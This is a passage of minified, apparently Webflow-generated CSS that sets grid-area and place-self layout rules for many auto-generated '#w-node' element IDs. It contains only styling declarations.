center}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0fa-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0fb-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0fd-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f850d-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f850e-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f850f-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f8513-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f8515-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f8516-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f8517-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f851b-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f851d-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4d6a1725-8b02-13c8-358e-f075d91f851e-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f851f-ac5c18bf,#w-node-_4d6a1725-8b02-13c8-358e-f075d91f8523-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f834-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f835-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f836-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f838-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f83a-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f83b-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f83c-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f83e-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f840-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f841-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f842-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f844-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f846-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-b8a27e35-9c25-37fb-8b31-6394d541f847-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f848-ac5c18d3,#w-node-b8a27e35-9c25-37fb-8b31-6394d541f84a-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c250-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c251-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c252-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c256-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c258-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c259-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c25a-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c25e-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c260-ac5c18d3{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c261-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c262-ac5c18d3,#w-node-_43c0a312-8686-dae0-34da-b76bf0c7c266-ac5c18d3{grid-area:span 1/span 1/span 1/span 1}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c0-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c1-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c2-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c4-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c6-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c7-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5c8-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5ca-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5cc-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5cd-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5ce-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5d0-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5d2-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5d3-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5d4-ac5c18d4,#w-node-f0242ec5-35bb-11e9-2672-38ac6253c5d6-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6a8-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6a9-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6aa-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6ae-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b0-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b1-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b2-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b6-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b8-ac5c18d4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6b9-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6ba-ac5c18d4,#w-node-_563773fc-fbcc-68e5-ad24-855aa8daa6be-ac5c18d4{grid-area:span 1/span 1/span 1/span 1}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da6a-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da6b-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da6c-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da6e-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da70-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da71-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da72-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da74-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da76-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da77-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da78-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da7a-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da7c-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_648cc1bf-d787-7261-8f08-5223ff48da7d-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da7e-ac5c18d5,#w-node-_648cc1bf-d787-7261-8f08-5223ff48da80-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-d18237af-afed-4d4f-115e-a7624690cd52-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d18237af-afed-4d4f-115e-a7624690cd53-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd54-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd58-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-d18237af-afed-4d4f-115e-a7624690cd5a-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d18237af-afed-4d4f-115e-a7624690cd5b-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd5c-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd60-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-d18237af-afed-4d4f-115e-a7624690cd62-ac5c18d5{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d18237af-afed-4d4f-115e-a7624690cd63-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd64-ac5c18d5,#w-node-d18237af-afed-4d4f-115e-a7624690cd68-ac5c18d5{grid-area:span 1/span 1/span 1/span 1}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b4a-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b4b-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b4c-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b4e-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b50-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b51-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b52-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b54-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b56-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b57-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b58-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b5a-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b5c-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b5d-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b5e-ac5c18e9,#w-node-_7c5a2f80-7054-b309-9207-6ddc420b1b60-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f42-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f43-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f44-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f48-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f4a-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f4b-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f4c-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f50-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f52-ac5c18e9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f53-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f54-ac5c18e9,#w-node-_24cb0182-c75a-6783-426a-bccabc7b5f58-ac5c18e9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1915,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1915,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1915,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1915,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1915,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1915{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1915,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1915{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1916,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1916,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1916,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1916,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1916,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1916{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1916,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1916{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1917,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1917,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1917,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1917,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1917,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1917{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1917,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1917{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1918,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1918,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1918,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1918,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1918,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1918{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1918,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1918{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1918{grid-area:span 1/span 1/span 1/span 